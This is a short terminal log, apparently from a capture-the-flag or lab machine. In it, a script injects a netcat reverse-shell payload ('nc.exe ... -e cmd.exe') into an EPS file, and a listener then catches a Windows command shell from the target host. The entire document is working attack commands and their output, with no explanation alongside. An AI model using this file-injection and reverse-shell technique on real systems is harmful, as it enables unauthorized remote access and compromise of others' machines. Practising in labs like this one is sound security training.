 ┌──(kali㉿kali)-[~]
└─$ python3 file.py --inject --payload "nc.exe 10.10.14.255 1234 -e cmd.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.241] 6367
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>